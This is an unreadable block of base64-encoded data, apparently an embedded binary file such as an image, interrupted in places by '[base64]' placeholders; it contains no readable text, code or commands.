AI/P3+//46/BHWrWBBDyeEsXPHbpgIEVNyPGT3Z8G6diJy8NjIAweOe/hkgEywYQO/PPxMlkSAcoOVHADSjJtpoKbNmzfF6FQhRoXPnz519hSaJoVRowCOGi2ilOnSFFSiUrlxA0lVJFj/IBG09Yr/nwF+wooNe4XQoBdj06pdqxbEWbZww/[base64]/CACxsF0/evA4g6YMHQAQCJMMU6SCEkEH3JXTRQsOsk5ENE1k0yIMP/YHFH/TQ04E9AMpAkkomoWQiAiVtgAMAMxEwwww1wYgTTkLt1BNQP9U4/9RRSSGVQlJMOaWUURNIRdWRWCW5FRIQDLHXWmXlhdZaa7xg5ZVYPpkWCH/9MaVhaa0xSB92wZUZIRAIlhcFcIn5Rx+rEfLlWiT49WaXgowxAGR2TgaFcIDiFucfFhRaSBmIJqooJsIt6ugfNcQxGROL/dHCHpXBxpogNQgCQ6AxSGppoL7hVkFwjXryyQho/DGKIK+k4hwspWQRXSwP2FKCFATsogEB3fmSDELq/[base64]/gOegfXsTlZl45+8GnZJNhCugePoBagWQWQE3IVoOE9geoYAf6h9eIUTpIBVJnalYNH/zxwW2B7vHHEm2TSgluPqDKG3F/tPrJJ8id0lxzpeBKS3SoXLerLrrwumt89nnwx3vm0Gc5NdhE+6t57yELzuXbenffvAtl1J88EpibABz7rKtuB1NY5AF+sy9z3+wJLfAAwO7MOyGFDNm7wEDDLyQRFv7N89E9IyK8cIklWQH/AEIuyiSTizFWbIAY29fIE443BrVTj0qR7/HHRUZ1ZMlKoqxlWlGaFXNYbr3Rgw893N+DIPP78XLNNhvLXAYRGLjkhUw2G8LQqDSEBjrwgRAURB/oYpjBuEAsfDIaIQ6AhEN8KgYf/[base64]/xjAzx9ygAXTiSCSEvIPIxtioclVpHgPAZh/CFawhLUkRS0JAQ7S4IGHmSdi14ORjLSno/[base64]/bE8RoaWAC1wlGeY/BREAQwlh4jh590GG9C/fmPiNKVSALhgQaMTP9HhCIJSQxUhJISyYFFQkmuTUaoIp/8w0MykpGNpA5EzUuRwlCUBzek4QQxeeX1rDeO7FWslju5ZVB8wjFd2jV9U1mfkkyGBCfB5ZgL3NJy1KKY/v0PmmzZ35iguTRCpMww8eNmN3vWJgkCcJx9yssBFvpPGJDQU/IMrWhhIDd4xqmzowWoaFGb2tF6LTQQPads5SlQSHVqD63trCDaptDVirahqT0Vbmcrzz1wwgTAMUFFVRWKQUDHVhv1Yq5QcYIVhLSMvQAWsD7Xrel5AACYW8+zoBUty9VxPDTNaU71iNM+4qdeGAnkIEOUAKIW9R9H5UHvhqGfS/bUITmYZDz/HmKDKeTLXftSqn60WhGuivI/[base64]/OuNcY7Ry5EywAUUAEFzkuem+b0D9pSbxpnp5DSxeN0NiBYfRF5X3/g4UMIzs86ACaMgdwLHqKsqjx6px+n1uuTWwUYFghZ/[base64]//KRJZvtUmzbzkUn5hP2kYxsbVTrGKVrUxK3lYLnAzLs3ErjTBBXgO82RLZeR9+ED2Iy7adNs0N/gUJWNaBWaAc5SkfAOFHS/1pKJ7aM/[base64]/A5vnB4plFn0wbxRwJSLoF9hkeWPhYvrGTep2AP3WJQfAZBk3e/KUcQYnCLQxhEpYhDCQAWOjNZsxhE0mhUyYZfpUhUtIhES4ByR0BGbxARmXhVn4Bka4Bx+AhUw4AmIIA6cShlpohA7AKgJAZ3NIZ8MnAH8AXdDFcmBkC0ZwC49TAptTaNNnO5VDDSc1Ow/TSsfQfenROcqgU0lnU9xyc8PyXQ9ygP2ROgDCPPD3D/I3D1IFXwAgAljgBp7QBqr4AJVUgJo0BQyhVJxEdvH1YDzwITKQInLgaymiStOzAM7QShBobBxmAMpWgcwWYhlzIzOwgU4heFSBYifTFWHB/2IjyHgneBgk6DJGswQt6AV/oBjXNG8DYAeCEE1n0AcIhIPwkxfZaDOmoVn9RoRu6Iaulxc+UI/0OHudYlpb0RmfIQh94QB74ABheJD0qI8GOXsIaZCCoAAKuY9h+FmQ8kMFFZH1eAb0eIYY6UQKuWZLWI9kUFECMGcV1QZ/QHLMlXJ72GfT1XwudwK9wCvAogErsCu/[base64]/kHB9kCwlmQyOkAbficBSmHFfUHwCdnfUNFVHRnLclRYPSHQuByv+A42iUsfXRH8JEGxgJHr9RK3rKTRvcM63kMK4BTlng7ssgOEsF+7SciJgGVCPAHCTCVVXl17eCVbNAJaKCKYCkRBQhfCrYOEhpfaMeJvfiWcOcSMKEfGKaIrHSXEchhx6h3FtOXGDMUNbL/gYE3MlYRTNhGTJTXbYyZjSnoMoTQBI/[base64]/QXapvESayIA6rIlfmHBjgAlsEDoZxEL6EEMAFjD3jQi7zoljmwczERlEHJSsMIMcdmjNpjgRaojOKzMSqKV1aBJIjpVzG6/5ht0ZhpUaOQOUya94IHhKNwYQfbtnmQ0RfWyhaFQW9msZlrwa2D4IM+eAZ32qbFiZqCoAPxGqZXEycHcK/82q9hOjZwGq8UuRlg6K9hWrAGaaUGe6enko/8OgLBN4cCILEmaZJ/agLd+UWo8Icu53LBMpPxwQzdYn3CghDnEanRIKwzVQzzcZTz0S2cph+AlC9f1ZQkEap/gAekCnUFWi+s6JVvJgdy0Alt8KoSAV+zKiEUGjA8IAP7UBK76Dxi1QH3IVPB6l3CCqwQ6CLY8yLGiozbI2JwpaKGiZgoU41IGlguU67g9pj0MwjeKllF9gfqehh1yxZMCid1e67TGv+ZpAkmA8Cug6Gw/GoWCOew/JqlXEEYBuuwDku4hUsXbVoB9zgokGuwCAudC3unLXC5kwsKrmKxJIdcv6dcqmICfNhy4bm644mo9jGy1Wd0J7thy8I54deyLpupt4Mff3Rr5NJ+IfKUn/gHAbpIFBJqsboQYOmVYPBmWzC0C9qKSAtfZ7mf/uG0CWNIKsESYiUDKfBdViuMvzo7ihisEXh3XzuiereMFyMGzQh4HXiYLtpjipljMPYH4jRjbus/BDRvczuZVCIISlpBY7K3oYmunXcEN/YCRjoZB7Cv/Vq5hGGv/VpbqEcXS8Cv85oXFHyv+gSlxBknH8BbAbu5tJf/[base64]/ww/DMSV4zmROqnnAccii7t4dHPuxWngIki8BhL/CZXEiwAJIAEMIUjJyx9cvKBb+cVWQAYygAOnWsa2SrMJgABpzHa/9nYhIAHTk33ki33fNcdaO6x3p5cVMwN79z1CEW05QGLxK78pphXSmrbYSj/zs9H8KwiQrBbxM8BhARmFxU09sKb7y3kH3LeDMAY2I7ho4oMGWcs27QA2HcsbNAj2etM+bctQyBlL8NM3XdNQWstGTdQOsGU4VJFDDaVT9gFLMNVUPdVKXct/cAY6oNVnkMFD/dVXjdMOcHteHQBg7dWgW4cRi5I1XMNztpXEhzjN7MwlAM2EeJNAPB7H4P8N1vcHPzmXk0N0SuxG5FBoiejE7/C7IYIPcPB+8Ee8AqrO60x/[base64]/xQB6zhsgA5vkiveMtBkBlligqq/aig4KESL+afBAA2jcD2wMB/95MCnyEiewADtn0AR90N5Vvh86rC/StTdxjH1n28nYE9LmrNB6bUhAvwgsQTfGTH2QP2Ae5hQZ0u14jnDxP3Fgb2ACjlADARBA0ix9pCJNCPkLuJPxbxls03qO0/NNGFB4BgGw54Eu1n3OGXMz6Iju04qO04J+05ORQwow1Yzu0xJcnKI31I2O02uTypIiKZjO6KCO6OdN6KeJh64CChIrwxRLwweOBtSxsR17AuHp4OZpDhtuENWHaERXLWvERgZR2MmClIjmSDL72U8nVAmAD+VszvwcAotU/[base64]/QoMSXY9iamon5fIsikuz7PMUokgDAQy8LYVXrcJVlfO1pmZbhMhH5PC40QAddv8b/mcYsAWxBYKDelf/36D7Qra0NSs7uxCgj8R4jcFUj3UPRI2PRwZTRcw6Dg5HcNqNuMGg/YV75lp8/93iDajFwbwAm/yPngoUmQgbncIECFo8nLR/oqq/zm6E1OqD6sI/oS0ClD4npsZ/ooa7nt8/o7c1lkJL6OK/6nfIBSqDSh377qj/Cyl8bs6EYto/8q+/yZj0IUxaxqE6xKTmHQq/9x5zMOKC6HCvrHQsM3RAMt57XBaENgpACMkUtUt/NeCSJN3UQvWur+ILsCXCzXu/sDgoICwsiggs2hQsYiYiEUzZTOY85IjY5ljY8NhJ0CQienhugoaAIoRtyG1YSUwsACx4ergCwALOxt7X/sLSxaSdpv8DBM2kzxQbHyDPIBmLNzs3MxWIzKdVP1dhU2lQ3N0jeSOFIf+PjV35+A+jr6Fd/7/Dx8Evq7Pb3AvL6+/x/EO/n7q1zB2+NQHsg9h1El/AfvIV+3BmEeHDAOHkH/gXYyLFjgDP9/lg4YEEeRwceOR5QsHJlyXkBlsScKTOlR5k4aQb4o4Dnnxo1bQZAyXEJvA814gUlOnTjnw/vWvxpMUJqi41MmQrtaNSECQFewYIN20Zsm68CBJQt+wfL2bM4HvDhY6SuELtGSgg5UeLECQxG/Ho4MdivYMN+F7xL0QoA4r4lCESOTKByZcolMhuGhcHVoEiRbNjo/yAjQYIQoz6pXs36059SCVYRGiSIkIjZiRQhEjSF0iPRoiPxkCBDBp7WoI6rDpVng/MgNF65itVKVy5btnYBSHOLu69gwogpU2aAfPnzz45Nk9YMm/trE7Z16yZOHDmA9QQSDPlHCsV7a0SwjwVHwFPgOwf+caASPmQAwhh/gABRPCT8hw4U8fQBBUQJxQMBRFd8aKFAXuxzQA1bbaQDf/vokGJM/PQUUlA2saiAEi/aZBQ/NKYE1Y9PTdVCBS+ekeISJvwhwAhJjjBWWmiVldZaU2ZRFhYmvIWGXEbc1SVeJQQmpmFGFLYZYgvk8EcKf9QCgBGOGSbZZJJZZtlkf/8gxpkiIoQ2iSYdnAZHasgV6ponIchQCW27DXKIILrVtkBvIjhSiWiZdBCCcoZySkopzskggQ1uYhdLLQ1gN8t11nUXJ3jADDPMeccYYx4zzzQzwzTNFOGee9tw4w044ZBTzh/n5GfPfv1sOCI7KLzTh0P9CLCHFlLEoAEH9rzQRxMTXtFAE8pCRAEE1A4Boj7rLrSGhAudK49GR4rUD0kHiJTvH3HkGJJNK/5R7zs19pRjSkskJU8NNXzQo0dB/kjVByO8uISLWyFZwVcmOBlWWGpNKXLIX7n1x1s4bPmlEYB5WVddJ4x5JiyG/WGJJQsw9macfEF2mZ12ZtaXYHv/CpKDBJn0qYkMIQxq6NOH4pFAB4fgVohtObDSqNK+YcoDDx3AodxrhhIqinOqSCCIB3/cUt2pp666yy26eMCdd7DGamsx5PWtjBjMlPfM39Vg8Wt82nxDX31kDOH4ECSUyw6z+/TxgruXH4ShPFCQ0AQKL0z0n7dhLDTAH+A+i84Q8PSh7kI+aPj46we5c1AVf9hB0ebxKPBiwCa+VBJJBlo8oMApwbTVOzimxITBB2908R8g7QNUikB+0AJULTzskQ7ed1TB+OP/wbFYaKUVcshXstVGW23gYIIbdN2FgcsusxxYzIQRNssJALCZJf6QMzjVwjBDI0DPfkaAP9RJ/[base64]/IBIAFUqrlZGrJUsq6BBi86A8wgDnT/zyAgZtZIgUGhBNiepYZyziQgULjC9EwoJvRjMpREv84jdlayJrX/CEBMkgao6x2m6wBBzihwYQEAuWpFnbTE81JhQTUFosG0EI602GV3FqFC1qkYTt2y5sRy3PEZKiHV+vhGzVS4ARrpABxwlqcOEQwAC5YEYvtCAkSEOoHOqbxIE3IUAPUSEbLLcRb8BojCfzRhy0e5Ax9mKiFbGePEsHDCxAB4zv+cYAXJYg/Ixle8VK0SHlYgAkIg8cPCPkHJhwhJUqAXope+tJ4KGynW7lkxKbSyRU1L3ofC2X6pGTKUrahlFhoCxZMFj+7tPJlMNOfX8o0mFpiIQcPSIEI1JoCN+3SLxBsINB+NrTDUCdNFTQacVCzTGayBg4yoJr/CUdYmz+g8GvDoYOm/Loas5liA4DVBCJg0YBXLCBVlp0FDq/DQ1y8kxa+CGKsiGgA8eiTb/Tcla7yWQwnpiBY9CFWOEBwUCvWLiQUMF08RGePAfDuoWP0FkTomNF7MNQieSzuPd6h3IXIcR0DMGk8dpdH5v2uqHrkDxBe9AMZxQOnHlECjpAqlB8kkiMF8l15I8mihlVSqRK7Sop+sKJOdsS8UZ2q+kSZliyoxUqkPItbcIADurhyf2LFgGE6c1ZbGiEFnYHT/h5zAgYCbTIRJAwt+WSD4hwiBzxgmnMYi5zXwAGassnB1SRFm95kUxM02GYCWEjiQsVQVIeQQDp3/[base64]/ZWoT3wwpLxy9Bo6ZkOg3AByWzaH0ZcY9Z8sAM8mMQgrEab2wzCUpiScQiK/TTIHnMBHeC1IP6QQ8ze8Ns/vuF00Am3dgpRGEPUZ2r5xlppQLmf1YBtFO1Drv/aIpRy8ECCmtmBxj/sC7j3gBBzKfoCZx0kIWcGARC8vBAMoWBCEDjzPZ67hjrrgwkM/yI81LuVRt9LX/4eyQ+2O1/vvuNhRzj0fGd630UHALt8nuT1ttIw7WlPvluh7w9GYF+O4HfTYlmf+qj636r696pIJzAOVraXl8WyLjloMFpzJgIjPGBnEt6lZv6A4TvNKcNFOxo0RRDiGQ+qr8U+cWBtUM1mS2o2fwLOcEjTCWoj58aiEUQmPNM2WQDAnOP2sTqpQzc38SJv51b3uv/25GL4yj0AHZZskUAuK2MZi/h+h0gPYnF57Hsd44gz5sIAAhD0wOJbvocPAA5deEj/vIxfZn2W14ggfjDUD6z7g6Q9Yl4+s0jlQmGCBV6igN2n/GAsL4pQPe57eEQae09R6u6/[base64]/1wZwcRLRbwO73HIoLUItxlcjUCfOUF/w/XtxE/cATFx3zfFXOVlBTcg3PrlUk8h2m9F0rct1/hVxYPYIdXhVVXRWBocGqqhn5GkCZZhVZqwhgP1kq0pnVdR1cYVldFQwkdgAcflAAxFEMQWGOAtXbO1icr1mxZk01zlwCXGIEbkAA2oAcYuAAycENtEkCykIociAs/hoE91B3xNIJIJitLdoKn5XiP909SNnlvcAU9QIzEeHrImIzVwznHmIzI+Ac1pQ/OmIys0wdvwCJQ6GhIMI3KaI3cKA92wI2nBwXi+Ix/8Abl6IxnQC39wARxkI5QAAEHcAQ6UI/2eI/N928xFUg9cY/+WI8vRSD/qCD/WJAG8o8wJ/8PTFADj9ZeBFmQ9XhJEtkC9AiR9TgVIzACNWCRBTkCm4YW+nV06lNKbfF9pQR+W0VKJ2NqbvAArwR1rgZrApRWVSd/NrlLadB1K/BLGCZM/dN/hiABgzJjI7YBeEBsESg1xUE1KraJ0/QZfQIJ2hQoGxSBf0UHtLgAerCKmoWBnvFtr/iK4DaWjRFkt4iLv6CLe9OLp/WL8vYNUnQAcTCXQACFcQAE74CX/qBdedmXDbkPeqmX/JCNLOIQgRkSgglzh6kPi8kvcAYPi7mY+6IEV4iYffkHelld72CDnPkOWdh8+9CZ/LKZIUGYpDmaqJmNLwGFOqAAJvcOz1MDCiD/mz/xl/wwSafZmUoVJPAgmjaoBBk5AtXjm6T5SDoghyC5X23gX6VkSihJSncIam4xYPHjBlgAMw+wVe/3amj1JhI2fxOGQF93JyXgQJrhiMQ0CCGGB8rxWGiXdks5KiKEG/[base64]/35Z8ADvsJxbpUrViQNtgQPaSYjvtwAPsAB1gXW6VGtf13XB9JO05Ch0AAefYIlFaZUIMDWBJU31KUKT0DWhSGN+uhpYWVmp0gATSFli6ZVZqYEZKB2p6HdExqAjKCsQOqFtSaG+woKy9RMoWqqmeqpthqqquqoeoqo3qqr/[base64]/huidXqt1vCQ0mcF1u0RLd4oJeVoKqnGUpmCVUtMBcJs0apKAhNCUk5JCHcAJqEGKlbgaNmBOHiBjl+UZBYoIBTugk8WBXukmvyCCdvO4Z5mWxCCxn6pPEmqhoipF5HAASCCPDvG5r3qyoju6pFu68ECr+GK6NsVnKasALesTCmn/PTXLm6SqszkbfVPxFNtzSS0gpZoEBRQTnPCwMeZTAUsiFkqSD/uVvH/gX8yqkuF3hyiZVVs1nW7hBmhQvdAKrQ/QvSnAB24KnjsDrmErtlunJxuGTHW3pzH0KQQIB6Qhr/Rqr1cTlaExd6WxvnYHWQE4KJxylIkSG4+SuF9ZuIVAqeBmwAVrC8CQqdwBsY8rubrYqaDqeKBqoRjagsdyEf8Quqr7wSAcwqiqjxghuiWRq/2QsgpzcbuqDyucFAzzIzVnuzScs5pErMLrke9gAkIrAMSrvEgLxFCSrFlwMlz6fc4Jnd1rkk+7VSkTF9Xbvd2LVi6ZVld3fllHYedp/7516hfEZK6bsK8uxLZIaXdvG7dsV5/0e034CU366U0bMImmQZTwahp0YAOdkZWJS6l6DIsJKqkFmguwUmQQHLkOqpYRerkXXKFvOXn3cREcLMKSPMmUDFMgZ1OpS8kpyxOb7HwLyR8w/BPZU8O3q7PAe8MfAAXCCw88zCTm88rvABZBDMRWcsTMWVVN27RtkJ3ZuVXVub3dy71UzFbph3XkG65cTK7lilfJtBxsy7Zq+76B1QFI0xssNk1RibeBwjR++kFBIAM4ALekoacXOEKV9ccJvBt8zMebdc5rw7B5E8F3Ax6InMgVjMHBmLGPvJceXMn+/M+qq4+xCtC32v/JsDmbs7mQvCq7Mdww79CkNRwBvEsxLQC8PptJ7yC0ScLDHL0xQYe08JAPJem8/nXEzsm9SxzMbkEGwAytw1zFL/[base64]/KCGDaMwpKyzEbA9NxwkOuyGo+3Kx6skoIS8Io20t3ySSAz/zE7b0lhwtVJc21YciOAZYW/6VjjN24LBYWCjBmt7lGKzARvUtjUWWIHKdozACPaLKXAbWKLYzVPTAU/9NVAtAzJETLlAWIm7G+7M1dJhTgfMQ2h5i0VE1he8yEWAoRhbH/s8Dv3c1ibSPYB933K9BC3Q16bq2Hr930ORMKy6R3mN34At4CMsEnAN4HKd30uw2ChaEwx+30vQsioLuzwhmwqz0LPrfKL8I52NFBINvLqbyj67ysXL0UzC0egDdFeqfZ+mvKH2pa/dtNy7vVYrxWpa21sLVnAanggkTFzsk+krGsnEKaGAB4OiQdAczSQGTdPMA5RCWHVrKcOxTfL6/56MBVmBhQNI8+WhuAE8QLAIWt7e3SgEdOZdzWMQe2QNTABpUB5EBOdpYNb3jLlSps/H0qr0bawHnhT5Io8/UeABIBUjXOAOwNf/pgBnUOD6Pd8zotctcKT5gtdNUeiETUmXnjDe5ZqNfeCqiuiR/V3+HeCvi9A84aFJCsoO/RShPMM32zARUAMSDaynHJw6jOtMsjHGC0rMm6wi3V/KC7007rS1zb0mOWC27b1Xd3URNkHeesy8NO1le6eRQBxijADrquTF3a/FZoBo7GzNXU2GiuXymu0EGCrUjFg8gAVQ/QelsQH9WbiNeuaCgIr4rpX6rpUeoAfurNVgeZZwPv9EDRwrv1CxqHW5+KwN8zF5ak0OHdznIdEHh/3gK9U66LKDPEEkiQ7hIVED+Z2qJ5pHHawA+c3f/EDxWGHx0sLnP8HxLN98FQ/[base64]/8RLfDwXO1vzgENOiAHGN6aCZ10uA8vqg8ihRAyc6IwGuABrPDzcP2byvFE1R1/vIsbRas5Dt8fIQ+33GZ5Bd2Uia0KBp9DCMFJvt/bNe6xMJBRUNDx4p9ehv2rsuy0C32vJQxLHs2k9r41L8pV/ay1iwJctuBDkACEZGIoKCAEaHACcnHouOJZAlJ5KSjh6XGAs5NhIyeAigoBsIG3hwcHilo6Gsra4IcDIdsx00Ng24C7oiC7wiIps2NjwSszQyr6+fyawbGwkyPNLTf9ISOG5BGwseutzf3d7eDXri5X/l5w266QvlC+vgl/Pc82n3BAYzBGmXaSdpDAgUOKNI/8EiCItMoMLwhkOHSCJKRPKHIkUIfzJq3Mixo8ePIEN+XBLAQY0+GEVu7HOgRcklKjMeWOIgQA0IKWP2yUgzAEyRfUia/LMzJEYIB3D+EfpTJNMDFv5A7RjVwoGNM1/GVNATpgUFX7cu1argj4IaZc1mZKKyhsYaH2q4hUs3boQad/F++NDiw4gWLf4EHjHiD+HDJgobNiEgcWMTfxpHZhxZo4DIWP5kEZClM+csD0BzfvAAS+nSWNyYJk3aSOsHhgoZwXBitqNFlShRur3IQyZNNDokUIbHVPHiq5glg0NrlgQaU6C74CWO+i9hErLb6ABHufdlzeAk6DBNmg0s0/9wdJAhHkCDcN/qxffm4Z27+9zW1e+mZ78ecu6s854H7+EyzyX8BDSDAfx4AICC+hxkEEIpFMFQQzcgkeFEFXW4UU4xhSjiiD3dBKKIENSglUo9/XHiiDXU5FZIJbqo0lUa4aiiA02NJCNHUAUZ1VU4crRjjyOVpMQfUaUllmAB+FQDE2itNWVMc71Fl1xcRpAXXBF8AIWYHwhW2GFoEmbYH46NYEIFkrE52WWX/dEGZ3hu5tkDAoTGp5+kgXYaFqnhwBppKRASGwaFMKoIb49MIumkjPiWiQiceNLKKH8cZ0op3i3XHHk2iNBAdFPE08suvWxCjDA8JBcqK+BtukH/[base64]/z3EjsPOH7q8x01/jNe3zjuNF0gtLv3NY+21DQL0zwmKAFDhDKBfSAVE5Z5LkUb/vqv6VjKitDpRMQYQkrwZpU6iux7tmLBI9qaUlO4eKRBwkEwKKaQFEnckb8gcMaEkR7szXBbFQinhVllsPczxRyB3L1fJeMkV1/hlAsZyy+dDNjOcjLU/WUaQ5Sn/n52FVr+fQKOGAxmHptAaIo0ywh8EURtI4WY3vHEQBjKxieB0Z1NzA4WnQuG1ZDxDFrTI2y8a8Id1IO4XIMwBMDaRgynkgAdYo1UyKgi3uX0CDiEYTwd6VR5rEEM9IZAAPegzrHqoClkd/MY7HncfcvBnP/+Ei5Ye7tCAalHrQNi6xz0ckYIcAMAgBRGdhiDCoYh06CKvC2NMSNKCfoWRJkjKCEtKchMx8uRi+7KJuk6UFI2QJI1j8UpGDGYvrGjkdBxBY/[base64]/MFZ/9FMOx8WjcdJ6oh7+cwknqnNzAOH/HABAR1DRPURD5soIIGvnxoYaqSZmFCMbX4RG270rX4GEqEXXVZMW2Ct2SCiY8axCFYh15CXJs0BPnAQWtWRgI03oSEz/MFPsrSgj0VNeRjzmvZL9AXxxgQJe/gAF822SkzCrgJtiNoKajTJ+csqCZqaqp5/5DFCsDBRrUrMaRMHmD4eYpQAJ+IdbTgISkLKULk7owKzRahmgIoV3LigDOjhnV3+gDuI+GM20SVOEf8tmBa9J2G26MBXiGU/edMW3amSnE8Jx0IDgE49iCQ4/iNNPfeKDT3Y4ixvWqtYSK3c5dV4CAKi9IkENYtCDSqQipkuXQ2ebFea5UUVpPEBN//oYRgi4pEd9iNJsdwrHPZLEtjkyWEd4ayThpgUsUarBV6ZblqisQV1OipLGZpS93L1lkpb80lw+ANS+DGaThkGqJyHDpgrISX3qE4B8S7kZ+fJpM/dlZVbzFxo3GMp/pPlDCvhQS1oS0AhmpdRtAJCJPwzDl60AZjAP64yuGfMVF7Src8T2ixx8cAF7lSarOiwCCXBNhYMVpmGPc9huenNX5cmIr3Aggxp3A7XzaAAA5gNiaIEjI/chUH7g01nGafaJ01rAF3DhT9M6SBEE2EdCWsvFLn5ouLON0RL6ENEwBsUkILpjl8N4gHwVRctY/gMb34I7kqruuhppmFfAIv/[base64]/RgvFkICXs9SA44SGC1ETbSZOuqkw610fe90XPzr/0VczeArNaISW6aJx+gEiiKUsC/EHAw9w1KbeTSU8gIhLPTgBg5WwBFHBtVKk+FY1xqBzbPDrXwB51x+2DjAW0IEQWPPYEQymq4l97OOcIgEJ+MM3mU1DZ19DFiGYh7Tj6YF4woM+24pP3T3bLHjIE4lGjFw/03AHApjbQE90wTwwsOMT7GMG3vIWlc3lRQ+hDt+v020AFupQzSOhKMJbAnPFaAGISgV3aUZ9SQ7JRz6yC3nCk51aUB+i5HXkA2WpUkkyppHtbe/PGbmLApCggEAPv/jFxwvxawAFjZRvZYsegVKV6mgBwEmUcqqZzWAu1VPeV6ubDj9rcNBVQRC4/xBhtWWCo7aIBV7qhMV4YCiAqfQWG2eFGwiCLKSunbHpdcRZ90wodGIUNGxlR3ZhVzcbkGzQAWPlkR03NAsJoE7yoHfD0k6Nkzh3tx/dVk9DVg+hRS2GZ3j1kW6XoGO6AADZ4m4JEW8Y4loWEVv3hnmqE3r4BgE0ETK/[base64]/VGK4JAL+nF3/eGKBHJuxYJuBzKC2cJETZQLKZgt74ZFCNFaCJVQC7VRNMgicoRvuFUUNNFnYqRvx0WMqkNIhIQVtrcuTnJHZXFH1BUW7LKEaiFn2HM9cfaNwUcx5hhoJIN8dwFyfIFeWvgX6YVU0rdUb9IYYTgn7GUzVZVKn0E/a2hzfEA0pIEBoBZWtPRzQFeHaRWHa6Vq8gcK9ScKr/Z0hih1dyUMGSECH5Zr4hBi0oQpXRdXhyVBtTJ2ZVdYphBDdaUr30QDefOSv9J1pfhkxmIs4lYsr7g44DaLNln/[base64]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